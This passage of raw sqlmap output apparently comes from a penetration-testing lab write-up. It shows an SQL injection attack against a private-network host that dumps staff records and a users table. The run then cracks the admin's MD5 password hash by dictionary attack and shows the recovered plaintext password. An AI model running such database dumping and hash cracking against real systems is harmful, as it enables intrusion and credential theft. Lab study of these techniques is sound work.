 | 16 | 65464646479741 | janitor@example.com | 2019-12-23 03:11:39 | Trump | Donald | Replacement Janitor |
| 17 | 47836546413 | janitor2@example.com | 2019-12-24 03:41:04 | Morrison | Scott | Assistant Replacement Janitor |
+----+----------------+----------------------+---------------------+------------+-----------+-------------------------------+
[09:54:21] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.sqlmap/output/192.168.141.143/dump/Staff/StaffDetails.csv
[09:54:21] [INFO] fetching columns for table 'Users' in database 'Staff'
[09:54:21] [INFO] fetching entries for table 'Users' in database 'Staff'
[09:54:21] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:54:27] [INFO] writing hashes to a temporary file '/tmp/sqlmap_TwxsZ7205/sqlmaphashes-KB689C.txt'
[09:54:28] [INFO] using hash method 'md5_generic_passwd' [Y/n/q]
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:54:30] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[09:54:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:54:34] [INFO] starting 2 processes
[09:54:55] [INFO] using suffix '1'
[09:55:14] [INFO] cracked password 'transorbital1' for user 'admin'
Database: Staff
Table: Users
[1 entry]
+--------+----------+--------------------------------------------------+
| UserID | Username | Password |
+--------+----------+--------------------------------------------------+
| 1 | admin | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) |
+--------+----------+--------------------------------------------------+
[09:55:14] [INFO] table 'Staff.Users' dumped to CSV file '/root/.sqlmap/output/192.168.141.143/dump/Staff/Users.csv'
[09:55:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.141.143'
[09:55:14] [WARNING] you haven't updated sqlmap for more than 99 days!!!
[*] ending @ 09:55:14 /2020-02-09/